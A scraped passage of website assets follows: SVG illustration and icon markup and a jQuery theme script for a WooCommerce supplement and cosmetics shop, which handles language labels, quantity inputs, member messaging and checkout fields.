d="M347.76,259.61c1-.57.93-1.51-.12-2.11l-17.46-10.09a4,4,0,0,0-3.66-.06c-1,.56-.92,1.51.12,2.11l17.46,10.08A4.07,4.07,0,0,0,347.76,259.61Z" style="fill:#263238"></path></g><g id="freepik--Letter--inject-11"><g id="freepik--letter--inject-11"><path d="M121.38,132.44a6.81,6.81,0,0,1,3.09-5.36L282.7,35.73a6.82,6.82,0,0,1,6.19,0l3.48,2a6.81,6.81,0,0,1,3.09,5.35V164.38a6.89,6.89,0,0,1-3.09,5.36L134.14,261.09a6.86,6.86,0,0,1-6.18,0l-3.49-2a6.89,6.89,0,0,1-3.09-5.36Z" style="fill:#E55025"></path><path d="M122.28,129.39l8.78,5.06,163.5-94.4a6.4,6.4,0,0,0-2.18-2.31l-3.5-2a6.8,6.8,0,0,0-6.18,0L124.48,127.08A6.2,6.2,0,0,0,122.28,129.39Z" style="fill:#fff;opacity:0.4"></path><path d="M121.38,132.43V253.71a6.82,6.82,0,0,0,3.1,5.36l3.48,2a4.39,4.39,0,0,0,.85.38,6.94,6.94,0,0,0,1.27.29,7.4,7.4,0,0,0,2.44-.09,5.25,5.25,0,0,0,.6-.16,2,2,0,0,0,.37-.14,1.88,1.88,0,0,1-1.48,0,2.16,2.16,0,0,1-.95-2V138a2.71,2.71,0,0,1,1.61-2.63l-1.61-.94-8.78-5.06A6.38,6.38,0,0,0,121.38,132.43Z" style="opacity:0.1"></path><path d="M131.06,134.45l73.28,27.38a11.91,11.91,0,0,0,14.13-4.66l11.77-18,64.9-99.44L232.58,139.82l62.88,24.61a6.44,6.44,0,0,1-1,3.09L232.41,140.1,218.73,162a11.9,11.9,0,0,1-14.91,4.58l-9.73-4.3L132,261.34a2.16,2.16,0,0,1-.95-2v-2l62.73-95.14Z" style="opacity:0.2"></path></g><path d="M149.19,106.13,138.37,99.9h0l-.1-.06v0c-4.8-2.71-11.38-2.3-18.67,1.9-14.67,8.47-26.56,29.07-26.56,46,0,8.45,3,14.4,7.75,17.18h0l9.84,5.61,2.35-3.93a27.14,27.14,0,0,0,7.62-3c14.67-8.47,26.56-29.07,26.56-46a28.22,28.22,0,0,0-.83-6.78Z" style="fill:#37474f"></path><path d="M129.86,107.65c-14.68,8.47-26.57,29.07-26.57,46s11.89,23.81,26.56,15.34,26.57-29.08,26.57-46S144.53,99.17,129.86,107.65Z" style="fill:#455a64"></path><path d="M121.6,140.34a.82.82,0,0,1-.21-.75,2.25,2.25,0,0,1,.4-1L130,126.4c.21-.29.41-.58.63-.86a2.33,2.33,0,0,1,.69-.65l3-1.7a.63.63,0,0,1,1,.59v28.14a2.07,2.07,0,0,1-.31,1,2,2,0,0,1-.71.76l-3.06,1.76a.69.69,0,0,1-.72.07.71.71,0,0,1-.3-.66V133.34l-5.35,7.93a1.76,1.76,0,0,1-.74.67.67.67,0,0,1-.7-.06Z" style="fill:#fafafa"></path></g><g id="freepik--Mailbox--inject-11"><g id="freepik--mailbox--inject-11"><path d="M366.61,237.33v-1.79h.44a7,7,0,0,1,2.9-2.85,17.86,17.86,0,0,1,16.14,0,7,7,0,0,1,2.9,2.85h.44v1.73c0,1.71-1.08,3.43-3.34,4.74A17.86,17.86,0,0,1,370,242C367.71,240.72,366.6,239,366.61,237.33Z" style="fill:#263238"></path><path d="M386.09,230.88a17.8,17.8,0,0,0-16.14,0c-4.46,2.57-4.46,6.74,0,9.32a17.86,17.86,0,0,0,16.14,0C390.55,237.62,390.55,233.45,386.09,230.88Z" style="fill:#455a64"></path><path d="M381,167v67.78a1.46,1.46,0,0,1-.86,1.2,4.56,4.56,0,0,1-4.16,0,1.46,1.46,0,0,1-.86-1.2V167Z" style="fill:#37474f"></path><polygon points="375.08 174.38 375.08 176.5 380.96 179.89 380.96 177.78 375.08 174.38" style="fill:#263238"></polygon><path d="M412.59,149.05h0l-.5,1-5.38,10.78L404.16,166l-8.64,17.33-.95,1.91h-.17a2,2,0,0,1-1-.23l-38.51-22.26a2.16,2.16,0,0,1-1-1.68V146.19c0-7.42,4.89-16.26,10.92-19.74,2.86-1.65,5.45-1.78,7.4-.69v0Z" style="fill:#455a64"></path><path d="M405.32,149.84c-2.44.9-11.29,8.21-11.29,19.73,0,9.68,0,14.7,0,15.61l.36,0h.17l.95-1.91L404.16,166l2.55-5.12.59-1.17Z" style="fill:#37474f"></path><path d="M415.76,173h0a1.07,1.07,0,0,1-.4.39l-.1.06L395.37,185a1.9,1.9,0,0,1-.8.22h-.17V169.57a22.35,22.35,0,0,1,1.73-8.24l1,.56,7.05,4.07,10.94,6.33.56.32A.29.29,0,0,1,415.76,173Z" style="fill:#37474f"></path><path d="M412.59,149.05c-1.93-1-4.48-.83-7.27.79a22.08,22.08,0,0,0-8,8.82,26.8,26.8,0,0,0-1.23,2.67,22.35,22.35,0,0,0-1.73,8.24v15.64h.17a1.9,1.9,0,0,0,.8-.22l19.88-11.49.1-.06a1.48,1.48,0,0,0,.4-.39h0a2.11,2.11,0,0,0,.46-1.23V157C416.22,153,414.82,150.23,412.59,149.05Zm2.22,23.4-19,11c-.16.09-.29,0-.29-.17V169.57a21.33,21.33,0,0,1,1.59-7.68.47.47,0,0,1,.06-.15,25.86,25.86,0,0,1,1.32-2.82,20.59,20.59,0,0,1,7.39-8.11,8.2,8.2,0,0,1,4.07-1.27,4.46,4.46,0,0,1,2.14.52c1.9,1,3,3.47,3,6.9v15A.63.63,0,0,1,414.81,172.45Z" style="fill:#455a64"></path><path d="M415.1,157v15.33l-18-10.4a.47.47,0,0,1,.06-.15c1.93-4.82,5.18-8.91,8.71-10.93a8.2,8.2,0,0,1,4.07-1.27C413.13,149.54,415.1,152.39,415.1,157Z" style="fill:#263238"></path><path d="M382.16,164.6l1.59-.92h0a2.12,2.12,0,0,1,2.11.21,6.64,6.64,0,0,1,3,5.2A2.1,2.1,0,0,1,388,171h0l-1.47.85-.27-.45a3.08,3.08,0,0,1-.86-.33,6.64,6.64,0,0,1-3-5.2,3.62,3.62,0,0,1,.09-.77Z" style="fill:#e0e0e0"></path><path d="M384.35,164.77a6.63,6.63,0,0,1,3,5.19c0,1.92-1.35,2.69-3,1.74a6.65,6.65,0,0,1-3-5.2C381.34,164.59,382.69,163.81,384.35,164.77Z" style="fill:#fafafa"></path><path d="M384.35,169.06a.87.87,0,0,1-.87-.87V143.58a.87.87,0,0,1,1.74,0v24.61A.87.87,0,0,1,384.35,169.06Z" style="fill:#ebebeb"></path><polygon points="383.48 146.01 374.76 140.98 377.49 146.23 374.76 148.33 383.48 153.37 383.48 146.01" style="fill:#E55025"></polygon></g><g style="clip-path:url(#freepik--clip-path--inject-11)"><g id="freepik--letter--inject-11"><path d="M410.56,162a.85.85,0,0,0-.38-.67l-19.72-11.38a.87.87,0,0,0-.77,0l-.44.25a.85.85,0,0,0-.38.67V166a.88.88,0,0,0,.38.67L409,178a.87.87,0,0,0,.77,0l.44-.25a.85.85,0,0,0,.38-.67Z" style="fill:#f0f0f0"></path><path d="M410.45,161.6l-1.09.63L389,150.47a.84.84,0,0,1,.27-.29l.44-.25a.81.81,0,0,1,.77,0l19.72,11.38A.84.84,0,0,1,410.45,161.6Z" style="fill:#fafafa"></path><path d="M410.56,162v15.11a.85.85,0,0,1-.38.67l-.44.25-.1.05-.16,0a.81.81,0,0,1-.31,0l-.07,0-.05,0a.21.21,0,0,0,.19,0,.27.27,0,0,0,.12-.25V162.67a.33.33,0,0,0-.21-.32l.21-.12,1.09-.63A.79.79,0,0,1,410.56,162Z" style="fill:#e0e0e0"></path><path d="M409.36,162.23l-9.14,3.41a1.49,1.49,0,0,1-1.76-.58L397,162.82l-8.09-12.4,7.79,12.48L388.87,166a.8.8,0,0,0,.12.38l7.74-3.42,1.7,2.73a1.48,1.48,0,0,0,1.86.57l1.21-.53L409.24,178a.27.27,0,0,0,.12-.25v-.25l-7.82-11.86Z" style="fill:#e0e0e0"></path></g></g><path d="M428.23,159.52l-2.09,1.74a22.41,22.41,0,0,1-1.79,2.3l-6,6.93-2.12,2.45-13.64,7.88-6.52,5.41H396a.92.92,0,0,1-.57-.09l-.61-.35a0,0,0,0,1,0,0,.4.4,0,0,1-.1-.61,0,0,0,0,0,0,0l4.76-5.5h0l3-3.49a88.63,88.63,0,0,1,19-15.69c2.82-1.62,4.58-2.18,5.21-1.79h0l1.43.83S428.22,159.52,428.23,159.52Z" style="fill:#455a64"></path><path d="M425.82,164.42l-4,4.57-.08.1L418,173.42a3.54,3.54,0,0,1-.76.63l-21,12.1a.63.63,0,0,1-.23.08H396l7.56-8.73h0L404,177a88.88,88.88,0,0,1,19-15.68c2.75-1.59,4.51-2.16,5.18-1.83,0,0,0,0,0,0C429,159.94,428.24,161.63,425.82,164.42Z" style="fill:#37474f"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg
body_size: 1670
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 124" width="40" height="124">
	<title>serumsIcon-svg</title>
	<defs>
		<image width="36" height="97" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Layer" href="#img1" transform="matrix(1.006,0,0,.999,1.893,25.176)"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1
body_size: 15790
content:
/*!
 * Logic Script
 * Copyright 2011-2015 Twitter, Inc.
 *
 */

(function ($) {
  "use strict";

  function init() {
    if (window.location.href.indexOf("member-area") > -1) {
      $("#member_area_anchor").css("color", "#058fdd");
    }

    /*=========[ Search Form Div]=========*/
    $('a[href="#search"]').on("click", function (event) {
      event.preventDefault();
      $("#search").addClass("open");
      $('#search > form > input[type="search"]').focus();
    });

    $("#search, #search button.close").on("click keyup", function (event) {
      if (
        event.target == this ||
        event.target.className == "close" ||
        event.keyCode == 27
      ) {
        $(this).removeClass("open");
      }
    });

    $(".l-titlebar").removeClass("imgsize_cover size_large");
    // For sliders EN/DK

    var theLanguage = $("html").attr("lang");
    //alert(theLanguage);

    if (theLanguage === "da-DK") {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "dk-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "dk-content"
        );
      });
      //alert("radi");
      // $("#myCarousel").css("display", "none");
      // $("#myCarouselDK").css("display", "block");
      $("#engl-prod-sliders").css("display", "none");
      $("#danish-prod-sliders").css("display", "block");

      //for cart and checkout
      $("tr.cart-subtotal th").text("Subtotal");
      $("tfoot tr.cart-subtotal th").text("Subtotal");
      $("p.woocommerce-mini-cart__total").text("Subtotal");
      $("input[name = 'update_cart']").val("Opdater kurv");

      // single product page
      $("label[for='rating']").text("Din bedømmelse er");

      // $("li.post-39773 a.button").text("Kommer snart");

      // $("li.post-39776 a.button").text("Kommer snart");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Abonner");

      $("body.postid-41104 .single_add_to_cart_button").text("Abonner");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Sidst solgt");
    } else {
      $('label[for="shipping_method_0_shipmondo46"]').attr(
        "data-content",
        "eng-content"
      );
      $(document).on("updated_checkout", function () {
        $('label[for="shipping_method_0_shipmondo46"]').attr(
          "data-content",
          "eng-content"
        );
      });

      //alert("ne radi");
      // $("#myCarouselDK").css("display", "none");
      $("#engl-prod-sliders").css("display", "block");
      $("#danish-prod-sliders").css("display", "none");

      // $("li.post-39773 a.button").text("Coming soon");
      // $("li.post-39776 a.button").text("Coming soon");

      // web fee product
      $("li.post-41104 a.product_type_subscription").text("Subsrcibe");
      $("body.postid-41104 .single_add_to_cart_button").text("Subsrcibe");

      //service fee add to cart button
      $("li.post-56646 a.product_type_subscription").text(
        "Buy Service agreement"
      );
      //no.04 add to cart button
      //$("li.post-60793 a.product_type_simple").text("Comming soon");

      //Hand sanitizer - from text Cooming soon btn to Last sold
      $("li.post-58631 a.product_type_simple").text("Last sold");
    }

    // Brisanje href atributa za sold out dugme
    $("li.outofstock div.product-h a.button").removeAttr("href");

    // Dodao link za dugme select options
    $("a.product_type_variable").on("click", function () {
      var urlProduct = $(this).attr("href");
      window.location.href = urlProduct;
    });

    //add counter for unread msg$
    $("div.counter").appendTo(".msg-div");

    // add submenu div for Shop page submenu
    //$("body.archive.post-type-archive-product .l-main").after("<div class='open-sub-menu'><button class='add-sub-menu'><i class='fa fa-minus-square-o fa-2x'></i></button></div><div class='show-sub-menu'><ul class='sub-menu-section'><li><a href='#for-submenu' class='gotolink' >Products</a></li><li><a href='#omega-id' class='gotolink' >Omega 3</a></li><li><a href='#nail-solution-id' class='gotolink'>Vita Gold Nail Solution</a></li><li><a href='#skin-gel-id' class='gotolink'>Vita Gold Skin Gel</a></li><li><a href='#promotion-package-id' class='gotolink'>Promotion Package</a></li><li><a href='#testing-package-id' class='gotolink'>Testing Packages</a></li><li><a href='#member-fee-id' class='gotolink'>Member Fee</a></li></ul></div>");

    $('body.archive a[href^="#"]').on("click", function (event) {
      var target = $(this.getAttribute("href"));
      if (target.length) {
        event.preventDefault();
        $("html, body")
          .stop()
          .animate(
            {
              scrollTop: target.offset().top - 130,
            },
            1000
          );
      }
    });

    $('body.page-template-members-videos a[href^="#"]').on(
      "click",
      function (event) {
        var target = $(this.getAttribute("href"));
        if (target.length) {
          event.preventDefault();
          $("html, body")
            .stop()
            .animate(
              {
                scrollTop: target.offset().top - 110,
              },
              1000
            );
        }
      }
    );

    //$('.woocommerce_promotion_badge').wrapAll('<div class="parent-triangle-div"></div>');
    $(".woocommerce_promotion_badge").wrap(
      '<div class="parent-triangle-div"></div>'
    );

    //for not logged
    /*$( ".add-sub-menu-notlogged" ).click(function() {
          var collapsed=$(this).find('i').hasClass('fa-minus-square-o');
          $('.add-sub-menu-notlogged').find('i').removeClass('fa-plus-square-o');
          $('.add-sub-menu-notlogged').find('i').addClass('fa-minus-square-o');
          if(collapsed)
              $(this).find('i').toggleClass('fa-minus-square-o fa-2x fa-plus-square-o fa-2x')
        $("i", this).toggleClass(".fa .fa-bars");
        $( ".show-sub-menu-notlogged" ).slideToggle( "slow" );
      });*/

    // Script for quantity inpup

    jQuery(".quantity").each(function () {
      var spinner = jQuery(this),
        input = spinner.find('input[type="number"]'),
        btnUp = spinner.find(".quantity-up"),
        qty = spinner.find(".qty"),
        btnDown = spinner.find(".quantity-down"),
        min = input.attr("min"),
        max = input.attr("max");

      btnUp.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue >= max) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);

          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      btnDown.on("click", function () {
        var oldValue = parseFloat(input.val());

        if (oldValue <= min) {
          var newVal = oldValue;
        } else {
          var newVal = oldValue - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", newVal );
          $add_to_cart_button.attr("data-quantity", newVal);
          add_to_smartship.val(newVal);
          jQuery(".post-type-archive-product").on(
            "click",
            ".quantity input",
            function () {
              return false;
            }
          );
        }

        spinner.find("input").val(newVal);
        spinner.find("input").trigger("change");
      });

      qty.bind("change", function () {
        var curentValue = parseFloat(input.val());
        var $this = jQuery(this),
          $product = $this.closest(".product"),
          $add_to_cart_button = $product.find(".add_to_cart_button");
        let add_to_smartship = $product.find("input[name=ats_quantity]");
        //$add_to_cart_button.data( "quantity", curentValue );
        $add_to_cart_button.attr("data-quantity", curentValue);
        add_to_smartship.val(curentValue);
      });

      qty.bind("mousewheel", function (event) {
        if (
          event.originalEvent.wheelDelta > 0 ||
          event.originalEvent.detail < 0
        ) {
          var curentValue = parseFloat(input.val()) + 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        } else {
          var curentValue = parseFloat(input.val()) - 1;
          var $this = jQuery(this),
            $product = $this.closest(".product"),
            $add_to_cart_button = $product.find(".add_to_cart_button");
          let add_to_smartship = $product.find("input[name=ats_quantity]");
          //$add_to_cart_button.data( "quantity", curentValue );
          $add_to_cart_button.attr("data-quantity", curentValue);
          add_to_smartship.val(curentValue);
        }
      });
    });

    // add hline height for fild before Product title
    $(".wetalityInfo").each(function () {
      var count = $(this).text().length;
      if (count < 39) {
        $(this).css("line-height", "48px");
      }
    });

    // function for Vita skin and gel, first section
    function mobileViewUpdate() {
      var viewportWidth = $(window).width();
      if (viewportWidth < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if (viewportWidth >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    }

    $(window).on("load, resize", function mobileViewUpdate() {
      if ($(window).width() < 1201) {
        $(".g-cols-second  .one-third")
          .removeClass("one-third")
          .addClass(" one-half");
      } else if ($(window).width() >= 1201) {
        $(".g-cols-second  .one-half")
          .removeClass("one-half")
          .addClass("one-third");
      }
    });

    //add class to tabs when width is smaller then 900px
    var winWidth = $(window).width();
    var maxWidth = 9000;
    if (winWidth < maxWidth) {
      $(".w-tabs").addClass("accordion");
    }

    /*
     * Fof Front and PM add js
     */

    // check if there is variable in url
    $.extend({
      getUrlVars: function () {
        var vars = [],
          hash;
        var hashes = window.location.href
          .slice(window.location.href.indexOf("?") + 1)
          .split("&");
        for (var i = 0; i < hashes.length; i++) {
          hash = hashes[i].split("=");
          vars.push(hash[0]);
          vars[hash[0]] = hash[1];
        }
        return vars;
      },
      getUrlVar: function (name) {
        return $.getUrlVars()[name];
      },
    });

    // Get value from URL variable
    var getUrlParameter = function getUrlParameter(sParam) {
      var sPageURL = decodeURIComponent(window.location.search.substring(1)),
        sURLVariables = sPageURL.split("&"),
        sParameterName,
        i;

      for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split("=");

        if (sParameterName[0] === sParam) {
          return sParameterName[1] === undefined ? true : sParameterName[1];
        }
      }
    };

    if ($.getUrlVar("fepaction") != null) {
      //alert(1);
      var tech = getUrlParameter("fepaction");
      if (tech == "newmessage") {
        //alert(2);
        $(".users-message-rols").css("display", "block");
        $("#box-for-message")
          .removeClass("col-md-offset-2 col-md-9")
          .addClass("col-sm-6 col-md-5");
      }
    }

    // script for open/close button
    $(".for-search-all").show();
    $(".show_hide").show();

    $(".show_hide").click(function (e) {
      $(".for-search-all").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-up")
        .toggleClass("glyphicon-chevron-down");
    });

    $(".otherMembandCust").hide();
    $(".show_hide_second").show();

    $(".show_hide_second").click(function (e) {
      $(".otherMembandCust").slideToggle();
      $(this)
        .find($(".glyphicon"))
        .toggleClass("glyphicon-chevron-down")
        .toggleClass("glyphicon-chevron-up");
    });

    // for select all checkboxes in div for manager members
    $(".select_all_other_member").change(function () {
      var checkboxes = $("tr.other-member:visible").find(":checkbox");

      if ($(".select_all_other_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for members
    $(".select_all_member").change(function () {
      var checkboxes = $(".member:visible").find(":checkbox");

      if ($(".select_all_member").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for manager customers
    $(".select_all_other_customer").change(function () {
      var checkboxes = $("tr.other-customer:visible").find(":checkbox");

      if ($(".select_all_other_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    // for select all checkboxes in div for customers
    $(".select_all_customer").change(function () {
      var checkboxes = $(".customer:visible").find(":checkbox");

      if ($(".select_all_customer").is(":checked")) {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", true);
          $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
        });
      } else {
        $(checkboxes).each(function () {
          checkboxes.prop("checked", false);
          $("#fep_mr_to").tokenInput("remove", { id: this.value });
        });
      }
    });

    //for checkbox dropdown fm and private message
    $(document).on("change", "input[name=selectMessage]", function (e) {
      //alert(e.target.id);
      if ($(e.target).is(":checked")) {
        $("#fep_mr_to").tokenInput("add", { id: this.value, name: this.id });
      } else {
        $("#fep_mr_to").tokenInput("remove", { id: this.value });
      }
      return false;
    });

    // add search filter
    $(".myInputMember").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".member").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberMember = $(".member:visible");
      $("#countMember .count-members").text(
        "Total number of Representatives: " + memberMember.length
      );

      // for managers
      var managerMember = $(".member:visible");
      $("#countManager .count-members").text(
        "Total number of Representatives: " + managerMember.length
      );

      /*var managerMemberTwo = $('.my-member.class-rep:visible');
        $('#countManager .count-members-two').text("Total number of Representatives: " + managerMemberTwo.length);*/
    });

    $(".myInputCustomer").on("keyup", function () {
      var value = $(this).val().toLowerCase();
      $(".customer").filter(function () {
        $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1);
      });

      // for members
      var memberCustomer = $(".customer:visible");
      $("#countMember .count-customers").text(
        "Total number of Customers: " + memberCustomer.length
      );

      // for managers
      var managerCustomer = $(".customer:visible");
      $("#countManager .count-customers").text(
        "Total number of Customers: " + managerCustomer.length
      );
    });

    // Add total number of customers and members

    //for managers
    var countMemberManager = $(".member:visible");
    var countCusManager = $(".customer:visible");
    $("#countManager .count-members").text(
      "Total number of Representatives: " + countMemberManager.length
    );
    $("#countManager .count-customers").text(
      "Total number of Customers: " + countCusManager.length
    );

    //for members
    var countMember = $(".member:visible");
    var countCus = $(".customer:visible");
    $("#countMember .count-members").text(
      "Total number of Representatives: " + countMember.length
    );
    $("#countMember .count-customers").text(
      "Total number of Customers: " + countCus.length
    );

    $(".hideMember .class-rep").empty();
    $(".hideCustomer .class-cus").empty();

    $(".sel_all").change(function () {
      //var checkboxes = $('.fep-table-row').find();
      $(".fep-table-row")
        .find(":checkbox")
        .prop("checked", $(this).prop("checked"));
    });

    $(".clear-all").on("click", function () {
      $("#fep_mr_to").tokenInput("clear");
    });

    //User manual
    $(".user-manual").hide();
    $("h4.user-m").addClass("plus").show();
    $("h4.user-m").toggle(
      function () {
        $(".user-manual").slideDown();
        $(this).addClass("minus");
        $(this).removeClass("plus");
      },
      function () {
        $(".user-manual").slideUp();
        $(this).addClass("plus");
        $(this).removeClass("minus");
      }
    );

    /* Custom filtering function which will search data in column four between two values */
    $.fn.dataTable.ext.search.push(function (settings, data, dataIndex) {
      var min = parseInt($("#min").val(), 10);
      var max = parseInt($("#max").val(), 10);
      var age = parseFloat(data[3]) || 0; // use data for the age column

      if (
        (isNaN(min) && isNaN(max)) ||
        (isNaN(min) && age <= max) ||
        (min <= age && isNaN(max)) ||
        (min <= age && age <= max)
      ) {
        return true;
      }
      return false;
    });

    var table = $("#example").DataTable();
    var secondtable = $("#second-example").DataTable();

    // Event listener to the two range filtering inputs to redraw on input
    $("#min, #max").keyup(function () {
      //alert("tabla1");
      table.draw();
      secondtable.draw();
    });

    // Set popup modal for customers
    $(window).on("load", function () {
      // add css for pointse(if points 0 , divs add display none)
      if ($("#data_promotional_client").length) {
        var div1 = $("#data_promotional_client").text();
        //var div1DK = $('#data_promotional_client').text();
        if (
          div1 === "Promotional Account Balance: 0.00" ||
          div1 === "Salgsfremmende Kontosaldo: 0.00" ||
          div1 === "Saldo des Promotionskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_promotional_client").css("display", "none");
        }
      }

      if ($("#data_cashaccount_client").length) {
        var div2 = $("#data_cashaccount_client").text();
        if (
          div2 === "Bonus Account Balance: 0.00" ||
          div2 === "Saldo Bonuskonto: 0.00" ||
          div2 === "Saldo des Bonuskontos: 0.00"
        ) {
          //alert(div1);
          $("#data_cashaccount_client").css("display", "none");
        }
      }

      if ($("#data_getpoint_order").length) {
        var div3 = $("#data_getpoint_order").text();
        if (
          div3 === "Points in the order: 0" ||
          div3 === "Point for denne ordre: 0.00" ||
          div3 === "Punkte in der Reihenfolge: 0.00"
        ) {
          //alert(div1);
          $("#data_getpoint_order").css("display", "none");
        }
      }

      // $('#myModal').modal('show');
      // setTimeout(function() {$('#myModal').modal('hide');}, 20000);
    });

    // add div notification for message into header
    /*
      $( "header" ).prepend( "<div id='fep-notification-bar' class='fep-notification-bar'><p>You have<span class='fep_unread_message_count_hide_if_zero'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=messagebox'><span class='fep_unread_message_count_text'>1 message</span></a></span><span class='fep_hide_if_anyone_zero fep-hide' style='display: none;'> and</span><span class='fep_unread_announcement_count_hide_if_zero fep-hide' style='display: none;'> <a href='http://192.168.0.26/qvg/message-center/?fepaction=announcements'><span class='fep_unread_announcement_count_text'>0 announcements</span></a></span> unread</p><button aria-label='Dismiss notice' class='fep-notice-dismiss'>×</button></div>" );
      $("#fep-notification-bar:first").css("display", "none");
      */

    /** Member or customer help to register new customer  **/
    var userNameFull = $("ul#menu-top-menu li.menu-item a").first().text();
    var userName = userNameFull.substring(9);
    //alert(userName);

    // add email into submit button
    $("#txt_email_confirmation").change(function () {
      //var thisVal = $('#txt_email_confirmation').val();
      var str = "Send ";
      str = str.toLowerCase().replace(/\b[a-z]/g, function (letter) {
        return letter.toUpperCase();
      });
      var theLanguage = $("html").attr("lang");
      if (theLanguage === "da-DK") {
        $("input[name=SubmitButton]").val(str + " til:  " + $(this).val());
      } else {
        $("input[name=SubmitButton]").val(str + " to:  " + $(this).val());
      }
    });

    if ($("body.page-template-reg-template")[0]) {
      //$("input#txt_sponsor").prop('disabled', true);

      // add areacode when we select country
      $("select[name=state]").change(function () {
        //var thisVal = $('#txt_email_confirmation').val();
        var idOption = $(this).children(":selected").attr("id");
        //alert(idOption);
        $("select[name=txt_country_code]").val(idOption);
        $("select[name=txt_country_code_mobile]").val(idOption);
        //$('input[name=SubmitButton]').val(str + " na:  " + $(this).val());
      });
    }

    if ($("body.page-id-14986")[0]) {
      function getParameterByName(name, url) {
        if (!url) url = window.location.href;
        name = name.replace(/[\[\]]/g, "\\$&");
        var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
          results = regex.exec(url);
        if (!results) return null;
        if (!results[2]) return "";
        return decodeURIComponent(results[2].replace(/\+/g, " "));
      }

      var spo = getParameterByName("sp");
      var first = getParameterByName("fn");
      var last = getParameterByName("ln");
      var email = getParameterByName("email");
      var emailn = getParameterByName("emailn");
      var country = getParameterByName("co");
      //var phoneOne = getParameterByName('ph');
      //var plusPhone = "+"+phoneOne;
      //var trim = plusPhone.replace(/\s/g, '');
      //var phoneTwo = getParameterByName('pn');
      //var mobileTwo = getParameterByName('mn');
      //var mounth = getParameterByName('datefirst');
      //var day = getParameterByName('datesec');
      //var year = getParameterByName('datethree');

      //alert(intDay);
      $("#txt_sponsor").val(spo);
      $("#txt_firstname").val(first);
      $("#txt_lastname").val(last);
      $("#txt_email").val(email);
      $("#txt_email_confirmation").val(emailn);
      $("select[name=state]").val(country);
      if (email) {
        $("#registration_method").val("customer invitation");
      } else {
        $("#registration_method").val("personal page");
      }
    }

    // add popup if good sent link for registration new customer
    $(".btn-block").on("click", function () {
      $("#successModal").removeClass("in");
      $("#successModal").css("display", "none");
    });

    $(".AcceptBtn").on("click", function () {
      //alert(1)
      $("#myAcceptModal").removeClass("in");
      $(myAcceptModal).css("display", "none");
      $("#myAcceptModal").modal("hide");
    });

    $(".codeBtn").on("click", function () {
      $(".coupon").toggleClass("showCoupon");
      $(this).toggleClass("downLink");
    });

    // remove color for coupons label into checkout page
    if (
      $("body.woocommerce-checkout")[0] ||
      $("body.page-template-template-user-settings")[0]
    ) {
      var text = $(".woocommerce-info").text();
      var thisText = "Have a coupon? Click here to enter your code";
      if (text == thisText) {
        $(".woocommerce-info").addClass("haveCoupon");
      }

      $("#billing_email").on("input", function () {
        // Print entered value in a div box
        $("#account_username").val($(this).val()).css("color", "#ccc6b3");
      });

      /**
       * add PHONE AREA
       */
      if ($("#billing_country").length) {
        let billingCountry = $("#billing_country").val();
        let getBillingPhone = $("#billing_phone").val();

        var objectArray = {
          AT: "+43 ",
